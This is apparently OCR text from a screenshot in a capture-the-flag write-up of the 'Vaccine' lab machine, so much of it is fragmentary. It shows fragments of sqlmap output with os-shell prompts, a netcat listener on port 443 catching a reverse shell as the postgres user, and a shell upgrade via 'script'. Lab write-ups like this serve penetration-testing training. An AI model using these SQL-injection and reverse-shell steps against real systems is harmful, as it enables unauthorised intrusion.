 Vaccine.pdf
mrdev@mrdev: ~
Type: t
Title:
Payload
---
[02:08:07]
web server
web applica
back-end DB
[02:08:07]
[02:08:08]
[02:08:08]
[02:08:09]
[02:08:09]
[02:08:09]
os-shell> b
do you want
[02:09:13]
[02:09:19]
[02:09:19]
aster data retri
eval
[02:09:19]
[02:09:20]
-cast' or switc
h '--hex'
No output
os-shell> b
do you want
[02:10:26]
C:\Windows\System32\cmd.exe - nc -lvnp 443
D:\netcat-win32-1.11_1\netcat-1.11>nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.183] from (UNKNOWN) [10.129.57.185] 50344
bash: cannot set terminal process group (3586): Inappropriate ioctl for device
bash: no job control in this shell
postgres@vaccine:/var/lib/postgresql/11/main$ whoami
whoami
postgres
postgres@vaccine:/var/lib/postgresql/11/main$ SHELL=/bin/bash script -q /dev/null
<gresql/11/main$ SHELL=/bin/bash script -q /dev/null
postgres@vaccine:/var/lib/postgresql/11/main$
We got the fully interactive shell now.
23°C Partly clo...
02:10 AM